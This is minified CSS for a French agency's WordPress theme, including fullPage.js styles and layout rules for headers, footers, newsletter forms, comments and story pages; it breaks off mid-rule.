.message{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;font-size:20px;font-size:2rem;line-height:25px;line-height:2.5rem;color:#273776;font-weight:900;opacity:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:1}body.template-post .content .post .post-comments .post-comments-list{margin-top:25px;margin-top:2.5rem}body.template-post .content .post .post-comments .post-comments-list .post-comment{margin-top:25px;margin-top:2.5rem;padding-left:32px;padding-left:3.2rem;background-image:url("../images/post-comment-quotes.png");background-position:0 2px;background-repeat:no-repeat;background-size:21px 28px;transition:opacity 0.3s}body.template-post .content .post .post-comments .post-comments-list .post-comment:first-child{margin-top:0}body.template-post .content .post .post-comments .post-comments-list .post-comment.ajax-animated{opacity:0}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-content{font-size:14px;font-size:1.4rem;line-height:20px;line-height:2rem}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-content a{color:#273776}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-content a:hover{text-decoration:none}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-metadata{position:relative;margin-top:6px}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-metadata .comment-author{font-size:14px;font-size:1.4rem;letter-spacing:.29px;letter-spacing:.029rem;font-weight:900}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-metadata .comment-author a{color:#273776;text-decoration:none}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-metadata .comment-date{font-size:14px;font-size:1.4rem;letter-spacing:.29px;letter-spacing:.029rem}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-metadata .comment-report{position:absolute;right:0;bottom:2px}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-metadata .comment-report a{font-size:10px;font-size:1rem;letter-spacing:0;color:#273776;text-decoration:none}body.template-post .content .post .haiku .subtitle{font-size:17px;font-size:1.7rem;line-height:23px;line-height:2.3rem;letter-spacing:.17px;letter-spacing:.017rem;font-weight:bold;margin-bottom:12px;margin-bottom:1.2rem}body.template-post .content .post .haiku .haiku-content .image{display:block;max-width:100%;text-align:center}body.template-post .content .post .mobile-newsletter{margin-top:20px;margin-top:2rem;margin-bottom:20px;margin-bottom:2rem}body.template-post .content .post .mobile-haiku{margin-top:20px;margin-top:2rem;margin-bottom:20px;margin-bottom:2rem}body.template-post .content .post .mobile-haiku .haiku+.haiku{margin-top:20px;margin-top:2rem;margin-bottom:20px;margin-bottom:2rem}body.template-post .content .post .read-more{padding-top:20px;padding-top:2rem;border-top:1px solid #D0D0D0}body.template-post .content .post .read-more .subtitle{font-size:22px;font-size:2.2rem;line-height:31px;line-height:3.1rem;letter-spacing:.46px;letter-spacing:.046rem;font-weight:900;margin-bottom:10px;margin-bottom:1rem}body.template-post .content .post .read-more .post-card{max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:25px;margin-bottom:2.5rem}@media (min-width: 768px){body.template-post .content{padding-top:35px;padding-top:3.5rem}body.template-post .content .post .post-header .metadata .separator-reading-time-date{display:inline}body.template-post .content .post .post-header .metadata .line-separator{display:none}body.template-post .content .post .post-header .metadata .post-type-folder a.link:hover{text-decoration:underline}body.template-post .content .post .post-header .thumbnail-title .thumbnail-col{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px}body.template-post .content .post .post-header .thumbnail-title .title-col{margin-top:0;margin-left:-10%;align-self:center !important}body.template-post .content .post .post-header .thumbnail-title .title-col .title{font-size:40px;font-size:4rem;line-height:43px;line-height:4.3rem}body.template-post .content .post .post-introduction{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem;letter-spacing:.2px;letter-spacing:.02rem;margin-top:82px;margin-top:8.2rem}body.template-post .content .post .post-introduction a:hover{text-decoration:underline}body.template-post .content .post .post-content{margin-top:82px;margin-top:8.2rem}body.template-post .content .post .post-content .folder-posts .folder-post .thumbnail-col{flex:0 0 30%}body.template-post .content .post .post-content .folder-posts .start-reading{font-size:20px;font-size:2rem;letter-spacing:.42px;letter-spacing:.042rem}body.template-post .content .post .post-content .folder-posts .start-reading .image{width:52px;width:5.2rem;height:52px;height:5.2rem;margin-right:25px;margin-right:2.5rem}body.template-post .content .post .post-content .author{margin-top:36px;margin-top:3.6rem;padding-top:36px;padding-top:3.6rem;padding-bottom:36px;padding-bottom:3.6rem}body.template-post .content .post .post-content .author .picture-col{flex:0 0 170px;align-self:center !important;text-align:left}body.template-post .content .post .post-content .author .picture-col .picture{width:100%;height:100%}body.template-post .content .post .post-content .author .info-col{align-self:center !important;text-align:left}body.template-post .content .post .post-content .author .info-col .name{margin-top:0}body.template-post .content .post .post-content .author .info-col .description{display:block;font-size:16px;font-size:1.6rem;line-height:22px;line-height:2.2rem;margin-top:10px;margin-top:1rem}body.template-post .content .post .post-content .sidebar{display:flex;flex-direction:column;justify-content:space-between}body.template-post .content .post .post-content .sidebar>section{margin-top:46px;margin-top:4.6rem}body.template-post .content .post .post-content .sidebar>section:first-child{margin-top:0}body.template-post .content .post .post-content .summary{border:9px solid #6560FC;padding:24px 18px;padding:2.4rem 1.8rem;margin-bottom:40px;margin-bottom:4rem}body.template-post .content .post .post-content .summary .subtitle{color:#6560FC;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem;font-weight:bold}body.template-post .content .post .post-content .summary .summary-items{margin-top:24px;margin-top:2.4rem}body.template-post .content .post .post-content .summary .summary-items .summary-item{font-size:16px;font-size:1.6rem;line-height:22px;line-height:2.2rem;font-weight:bold;margin-top:20px;margin-top:2rem}body.template-post .content .post .post-content .summary .summary-items .summary-item:first-child{margin-top:0}body.template-post .content .post .post-content .summary .summary-items .summary-item .number{color:#6560FC}body.template-post .content .post .post-content .summary .summary-items .summary-item a{color:#273776;text-decoration:none}body.template-post .content .post .post-content .summary .summary-items .summary-item a:hover{text-decoration:underline}body.template-post .content .post .share-bottom{margin-top:28px;margin-top:2.8rem;margin-bottom:28px;margin-bottom:2.8rem}body.template-post .content .post .prev-next-folder-posts{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px;padding:0;margin-bottom:28px;margin-bottom:2.8rem}body.template-post .content .post .prev-next-folder-posts a{color:#273776}body.template-post .content .post .prev-next-folder-posts a:hover .title{text-decoration:underline}body.template-post .content .post .prev-next-folder-posts .prev-arrow,body.template-post .content .post .prev-next-folder-posts .next-arrow{background-color:transparent;padding:0}body.template-post .content .post .prev-next-folder-posts .direction-counter{margin-bottom:20px;margin-bottom:2rem}body.template-post .content .post .prev-next-folder-posts .direction-counter .counter{font-size:13px;font-size:1.3rem;color:#6560FC;margin-top:3px;margin-top:.3rem}body.template-post .content .post .prev-next-folder-posts .title{display:block;font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem;letter-spacing:.97px;letter-spacing:.097rem;font-weight:500}body.template-post .content .post .post-comments{padding-top:46px;padding-top:4.6rem}body.template-post .content .post .post-comments .form .input{margin-bottom:25px;margin-bottom:2.5rem}body.template-post .content .post .post-comments .form .input.comment{height:130px}body.template-post .content .post .post-comments .post-comments-list{padding-bottom:15px;padding-bottom:1.5rem}body.template-post .content .post .post-comments .post-comments-list .post-comment{margin-top:30px;margin-top:3rem;padding-left:56px;padding-left:5.6rem;min-height:46px;background-position:0 2px;background-size:34px 44px}body.template-post .content .post .post-comments .post-comments-list .post-comment .comment-content{font-size:16px;font-size:1.6rem;line-height:22px;line-height:2.2rem}body.template-post .content .post .read-more{padding-top:28px;padding-top:2.8rem}body.template-post .content .post .read-more .subtitle{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem;margin-bottom:14px;margin-bottom:1.4rem}body.template-post .content .post .read-more .post-card{max-width:none;margin-left:0;margin-right:0;margin-bottom:46px;margin-bottom:4.6rem}}@media (min-width: 992px){body.template-post .content .post .post-header .thumbnail-title .title-col .title{font-size:55px;font-size:5.5rem;line-height:60px;line-height:6rem}body.template-post .content .post .post-introduction{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem}body.template-post .content .post .post-content .summary{padding:30px 26px;padding:3rem 2.6rem}body.template-post .content .post .post-content .summary .summary-items{margin-top:30px;margin-top:3rem}body.template-post .content .post .prev-next-folder-posts .text{display:flex}body.template-post .content .post .prev-next-folder-posts .direction-counter{margin-bottom:0;margin-right:30px;margin-right:3rem}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/css/les-chuchoteuses-agency.rev-6b5ddfed2d.css
body_size: 6981
content:
/*!
 * fullPage 2.9.7
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */html.fp-enabled,.fp-enabled body{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:transparent}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0 !important}.fp-notransition{-webkit-transition:none !important;transition:none !important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transform:translate3d(0, 0, 0)}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;opacity:1;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0 !important;right:0;margin:0 auto !important}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul li{display:block;width:14px;height:13px;margin:7px;position:relative}.fp-slidesNav ul li{display:inline-block}#fp-nav ul li a,.fp-slidesNav ul li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,#fp-nav ul li:hover a.active span,.fp-slidesNav ul li:hover a.active span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#fp-nav ul li a span,.fp-slidesNav ul li a span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#333;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a span{width:10px;height:10px;margin:-5px 0px 0px -5px}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;font-family:arial, helvetica, sans-serif;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0;cursor:pointer}#fp-nav ul li:hover .fp-tooltip,#fp-nav.fp-show-active a.active+.fp-tooltip{-webkit-transition:opacity 0.2s ease-in;transition:opacity 0.2s ease-in;width:auto;opacity:1}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height.fp-section,.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell{height:auto !important}.fp-responsive .fp-auto-height-responsive.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell{height:auto !important}input[type="text"]{background-color:white;color:#273776;font-family:'Cera', sans-serif;font-size:18px;font-size:1.8rem;font-weight:500;height:50px;padding:0 20px;border:none;background-image:none;box-shadow:none;-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;outline:none}input[type="text"]::-webkit-input-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}input[type="text"]:-moz-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}input[type="text"]::-moz-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}input[type="text"]:-ms-input-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}button,.button{display:inline-block;background-color:#273776;color:white;font-family:'Cera', sans-serif;font-size:20px;font-size:2rem;font-weight:bold;height:50px;line-height:50px;padding:0 30px;border:none;background-image:none;box-shadow:none;-webkit-appearance:none;outline:none;text-decoration:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;cursor:pointer}.site-header{position:fixed;top:0;left:0;width:100%;height:60px;background-color:white;z-index:10000}.site-header .header-bar{position:absolute;top:0;left:0;width:100%;height:60px}.site-header .header-bar .burger-menu{position:absolute;top:21px;left:20px;width:28px;height:18px;z-index:101;cursor:pointer}.site-header .header-bar .burger-menu.open span:nth-child(1){top:8px;width:24px;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.site-header .header-bar .burger-menu.open span:nth-child(2){top:8px;opacity:0}.site-header .header-bar .burger-menu.open span:nth-child(3){top:8px;width:24px;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.site-header .header-bar .burger-menu span{position:absolute;left:0;width:26px;height:2px;background-color:currentColor;-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);-moz-transition:ease-in-out .25s;-o-transition:ease-in-out .25s;-webkit-transition:ease-in-out .25s;transition:ease-in-out .25s}.site-header .header-bar .burger-menu span:nth-child(1){top:0}.site-header .header-bar .burger-menu span:nth-child(2){top:8px}.site-header .header-bar .burger-menu span:nth-child(3){top:16px}.site-header .header-bar .header-menu{display:none;flex-direction:column;justify-content:space-between;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#45CFAD;opacity:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:100}.site-header .header-bar .header-menu.open{opacity:1}.site-header .header-bar .header-menu .top-menu{background-color:#45CFAD;padding:66px 24px 24px;padding:6.6rem 2.4rem 2.4rem}.site-header .header-bar .header-menu .top-menu a{display:block;color:#273776;font-size:18px;font-size:1.8rem;line-height:38px;line-height:3.8rem;letter-spacing:3px;letter-spacing:.3rem;font-weight:500;text-decoration:none}.site-header .header-bar .header-menu .sub-menu{background-color:#36AF91;background-image:url("../images/site-header-hamburger-menu-bottom.svg");padding:27px 30px;padding:2.7rem 3rem}.site-header .header-bar .header-menu .sub-menu .social-networks{margin-bottom:15px;margin-bottom:1.5rem;padding-top:9px;padding-top:.9rem}.site-header .header-bar .header-menu .sub-menu .social-networks a{display:inline-block;color:white;text-decoration:none;margin-right:20px;margin-right:2rem}.site-header .header-bar .header-menu .sub-menu .social-networks a:last-child{margin-right:0}.site-header .header-bar .header-menu .sub-menu .social-networks .svg-icon{font-size:21px;font-size:2.1rem}.site-header .header-bar .header-menu .sub-menu .links a{display:block;color:white;font-size:13px;font-size:1.3rem;line-height:27px;line-height:2.7rem;letter-spacing:2.47px;letter-spacing:.247rem;font-weight:500;text-decoration:none;text-transform:uppercase}.site-header .header-bar .logo-big{display:none}.site-header .header-bar .logo-small{position:absolute;top:16px;left:50%;width:33px;height:29px;margin-left:-16px}.site-header .header-bar .logo-small .img{display:block}.site-header .header-bar .main-menu{display:none}@media (min-width: 768px){.site-header{height:80px}.site-header .header-bar{top:20px}.site-header .header-bar .container{position:relative}.site-header .header-bar .header-menu{position:absolute;width:280px;height:auto;left:0;top:0}.site-header .header-bar .logo-big{display:block;position:absolute;top:23px;left:50%;width:233px;height:20px;margin-left:-116px}.site-header .header-bar .logo-big .img{display:block}.site-header .header-bar .logo-small{display:none}}@media (min-width: 992px){.site-header .header-bar .logo-big{left:76px;margin-left:0}.site-header .header-bar .main-menu{display:block;position:absolute;top:22px;right:0;font-size:16px;font-size:1.6rem;letter-spacing:3.2px;letter-spacing:.32rem;font-weight:500;text-align:center;z-index:1}.site-header .header-bar .main-menu a{position:relative;color:#273776;text-decoration:none;margin-right:20px;margin-right:2rem}.site-header .header-bar .main-menu a:last-child{margin-right:0}.site-header .header-bar .main-menu a::after{content:'';position:absolute;top:50%;left:50%;background-position:center;background-repeat:no-repeat;-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);opacity:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s}.site-header .header-bar .main-menu a.agence::after{width:127px;height:50px;background-image:url("../images/site-header-menu-item-agence.png");background-size:127px 50px;margin-top:-5px}.site-header .header-bar .main-menu a.histoires-digitales::after{width:233px;height:49px;background-image:url("../images/site-header-menu-item-histoires-digitales.png");background-size:233px 50px;margin-top:-4px}.site-header .header-bar .main-menu a.nos-references::after{width:188px;height:49px;background-image:url("../images/site-header-menu-item-nos-references.png");background-size:188px 49px;margin-top:-4px}.site-header .header-bar .main-menu a.equipe::after{width:117px;height:49px;background-image:url("../images/site-header-menu-item-equipe.png");background-size:117px 49px;margin-top:-4px}.site-header .header-bar .main-menu a.active::after,.site-header .header-bar .main-menu a:hover::after{opacity:1}}.site-footer{background-color:#45CFAD;background-image:url("../images/site-footer-background.svg");color:#273776;padding-top:45px;padding-top:4.5rem;padding-bottom:25px;padding-bottom:2.5rem}.site-footer .logo img{width:200px;height:auto}.site-footer .subtitle{font-size:17px;font-size:1.7rem;line-height:30px;line-height:3rem;letter-spacing:.17px;letter-spacing:.017rem;font-weight:bold;margin-top:20px;margin-top:2rem}.site-footer .text{font-size:17px;font-size:1.7rem;line-height:30px;line-height:3rem;letter-spacing:.17px;letter-spacing:.017rem;margin-top:10px;margin-top:1rem}.site-footer .main-menu{font-size:22px;font-size:2.2rem;line-height:32px;line-height:3.2rem;font-weight:bold;margin-top:20px;margin-top:2rem}.site-footer .main-menu a{display:block;color:#273776;text-decoration:none;white-space:nowrap;margin-right:20px;margin-right:2rem}.site-footer .main-menu a:last-child{margin-right:0}.site-footer .social-networks{margin-top:20px;margin-top:2rem}.site-footer .social-networks a{display:inline-block;color:#273776;text-decoration:none;margin-right:20px;margin-right:2rem}.site-footer .social-networks a:last-child{margin-right:0}.site-footer .social-networks .svg-icon{font-size:26px;font-size:2.6rem}.site-footer .newsletter{margin-top:46px;margin-top:4.6rem}.site-footer .newsletter.success .form{opacity:0;z-index:1}.site-footer .newsletter.success .message{opacity:1;z-index:2}.site-footer .newsletter.success .message .success{display:block}.site-footer .newsletter.error .form{opacity:0;z-index:1}.site-footer .newsletter.error .message{opacity:1;z-index:2}.site-footer .newsletter.error .message .error{display:block}.site-footer .newsletter .subtitle{font-size:24px;font-size:2.4rem;line-height:25px;line-height:2.5rem;font-weight:bold}.site-footer .newsletter .wrapper{position:relative}.site-footer .newsletter .form{position:relative;margin-top:20px;margin-top:2rem;opacity:1;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:2}.site-footer .newsletter .form .email{display:none}.site-footer .newsletter .form .email_address{display:block;width:100%;margin-bottom:15px;margin-bottom:1.5rem;text-align:center;border:1px solid transparent;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s}.site-footer .newsletter .form .email_address.error{border:1px solid red}.site-footer .newsletter .form .email_address.error::-webkit-input-placeholder{color:#f66}.site-footer .newsletter .form .email_address.error:-moz-placeholder{color:#f66}.site-footer .newsletter .form .email_address.error::-moz-placeholder{color:#f66}.site-footer .newsletter .form .email_address.error:-ms-input-placeholder{color:#f66}.site-footer .newsletter .form .submit{display:block;width:100%;text-align:center}.site-footer .newsletter .message{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;color:white;font-size:24px;font-size:2.4rem;line-height:25px;line-height:2.5rem;font-weight:bold;opacity:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:1}.site-footer .newsletter .message .success,.site-footer .newsletter .message .error{display:none}.site-footer .links-copyright{margin-top:20px;margin-top:2rem}.site-footer .links{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem;text-align:center}.site-footer .links a{color:#273776;text-decoration:none;margin-right:14px;margin-right:1.4rem}.site-footer .links a:last-child{margin-right:0}.site-footer .copyright{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem;text-align:center}@media (min-width: 768px){.site-footer{padding-top:95px;padding-top:9.5rem;padding-bottom:45px;padding-bottom:4.5rem}.site-footer .main-menu{margin-top:0}.site-footer .main-menu a{display:inline-block}.site-footer .newsletter .subtitle{line-height:32px;line-height:3.2rem}.site-footer .newsletter .form .email_address{width:80%;margin-bottom:15px;margin-bottom:1.5rem;text-align:left}.site-footer .newsletter .form .submit{width:auto;text-align:left}.site-footer .newsletter .message{justify-content:left}.site-footer .links{font-size:17px;font-size:1.7rem;line-height:30px;line-height:3rem;text-align:left}.site-footer .copyright{font-size:17px;font-size:1.7rem;line-height:30px;line-height:3rem;text-align:left}}@media (min-width: 992px){.site-footer .newsletter .form .email_address{display:inline-block;width:63%;margin-right:5%;margin-bottom:0}.site-footer .newsletter .form .submit{display:inline-block;width:32%;text-align:center}.site-footer .links-copyright{display:flex;justify-content:space-between}}.item-card{margin-top:25px;margin-top:2.5rem}.item-card:first-child{margin-top:0}.item-card .thumbnail{margin-bottom:14px;margin-bottom:1.4rem}.item-card .thumbnail a{text-decoration:none}.item-card .thumbnail .image{max-width:100%;display:block}.item-card .subtitle{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-transform:uppercase;margin-bottom:13px;margin-bottom:1.3rem}.item-card .title{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem;letter-spacing:.2px;letter-spacing:.02rem;font-weight:bold;margin-bottom:6px;margin-bottom:.6rem}.item-card .title a{color:#273776;text-decoration:none}.item-card .metadata-arrow{position:relative;display:flex;overflow:hidden}.item-card .metadata{position:relative;background-color:white;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;padding-right:10px;padding-right:1rem;z-index:2}.item-card .arrow{position:absolute;top:1px;right:0;height:11px;max-width:150px;font-size:11px;font-size:1.1rem;overflow:hidden;z-index:1}.item-card .arrow a{color:#273776}.item-card .arrow .svg-icon{float:right}@media (min-width: 768px){.item-card{margin-top:46px;margin-top:4.6rem}.item-card .thumbnail{margin-bottom:22px;margin-bottom:2.2rem}.item-card .title{margin-bottom:6px;margin-bottom:.6rem}.item-card .title a:hover{text-decoration:underline}}body.template-digital-story .content{padding-top:80px;padding-top:8rem;opacity:0}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata{margin-top:24px;margin-top:2.4rem}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .thumbnail-col{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;font-size:0}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .thumbnail-col .thumbnail-container{position:relative}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .thumbnail-col .thumbnail-container:before{display:block;content:"";width:100%;padding-top:70.83333%}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .thumbnail-col .thumbnail-container>.thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col{margin-top:-20px;margin-top:-2rem;align-self:center !important}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .title{font-size:35px;font-size:3.5rem;line-height:37px;line-height:3.7rem;font-weight:900;color:#45CFAD}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .title.color-green{color:#45CFAD}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .title.color-blue{color:#273776}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .title.color-purple{color:#6560FC}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .position,body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .client{margin-top:12px;margin-top:1.2rem;font-size:17px;font-size:1.7rem;letter-spacing:3.23px;letter-spacing:.323rem;font-weight:bold}@media (min-width: 768px){body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .thumbnail-col{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col{margin-top:0;margin-left:-10%;align-self:center !important}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .title{font-size:40px;font-size:4rem;line-height:43px;line-height:4.3rem}body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .position,body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .client{margin-left:20%}}@media (min-width: 992px){body.template-digital-story .content .digital-story .item-header .thumbnail-metadata .metadata-col .title{font-size:55px;font-size:5.5rem;line-height:60px;line-height:6rem}}body.template-digital-story .content .digital-story .item-introduction{font-size:18px;font-size:1.8rem;line-height:28px;line-height:2.8rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold;margin-top:38px;margin-top:3.8rem}body.template-digital-story .content .digital-story .item-introduction a{color:#6560FC;text-decoration:none}body.template-digital-story .content .digital-story .item-introduction .decoration{position:relative;width:180px;height:15px;background-image:url("../images/post-introduction-underline.png");background-size:180px 15px;background-repeat:no-repeat;margin-top:8px;margin-top:.8rem}@media (min-width: 768px){body.template-digital-story .content .digital-story .item-introduction{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem;letter-spacing:.2px;letter-spacing:.02rem;margin-top:82px;margin-top:8.2rem}body.template-digital-story .content .digital-story .item-introduction a:hover{text-decoration:underline}}@media (min-width: 992px){body.template-digital-story .content .digital-story .item-introduction{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem}}body.template-digital-story .content .digital-story .item-content{margin-top:38px;margin-top:3.8rem;margin-bottom:38px;margin-bottom:3.8rem}@media (min-width: 768px){body.template-digital-story .content .digital-story .item-content{margin-top:82px;margin-top:8.2rem;margin-bottom:82px;margin-bottom:8.2rem}}body.template-digital-story .content .digital-story .prev-next-items{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;margin-top:40px;margin-top:4rem;margin-bottom:20px;margin-bottom:2rem}body.template-digital-story .content .digital-story .prev-next-items a{color:white;text-decoration:none}body.template-digital-story .content .digital-story .prev-next-items .arrow{display:block;font-size:11px;font-size:1.1rem;overflow:hidden}body.template-digital-story .content .digital-story .prev-next-items .prev-arrow,body.template-digital-story .content .digital-story .prev-next-items .next-arrow{background-color:#6560FC;padding:15px;padding:1.5rem}body.template-digital-story .content .digital-story .prev-next-items .prev-arrow .svg-icon{float:left}body.template-digital-story .content .digital-story .prev-next-items .next-arrow .svg-icon{float:right}body.template-digital-story .content .digital-story .prev-next-items .text{margin-top:15px;margin-top:1.5rem}body.template-digital-story .content .digital-story .prev-next-items .direction-counter{margin-right:30px;margin-right:3rem}body.template-digital-story .content .digital-story .prev-next-items .direction-counter .direction{font-size:18px;font-size:1.8rem;letter-spacing:1.34px;letter-spacing:.134rem;font-weight:900}body.template-digital-story .content .digital-story .prev-next-items .direction-counter .counter{font-size:18px;font-size:1.8rem;white-space:nowrap;margin-top:6px;margin-top:.6rem}body.template-digital-story .content .digital-story .prev-next-items .title{display:none}@media (min-width: 768px){body.template-digital-story .content .digital-story .prev-next-items{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px;padding:0;margin-bottom:28px;margin-bottom:2.8rem}body.template-digital-story .content .digital-story .prev-next-items a{color:#273776}body.template-digital-story .content .digital-story .prev-next-items a:hover .title{text-decoration:underline}body.template-digital-story .content .digital-story .prev-next-items .prev-arrow,body.template-digital-story .content .digital-story .prev-next-items .next-arrow{background-color:transparent;padding:0}body.template-digital-story .content .digital-story .prev-next-items .text{display:flex}body.template-digital-story .content .digital-story .prev-next-items .direction-counter{margin-right:30px;margin-right:3rem}body.template-digital-story .content .digital-story .prev-next-items .direction-counter .counter{font-size:13px;font-size:1.3rem;color:#6560FC;margin-top:3px;margin-top:.3rem}body.template-digital-story .content .digital-story .prev-next-items .title{display:block;font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem;letter-spacing:.97px;letter-spacing:.097rem;font-weight:500}}body.template-digital-story .content .digital-story .read-more{padding-top:20px;padding-top:2rem}body.template-digital-story .content .digital-story 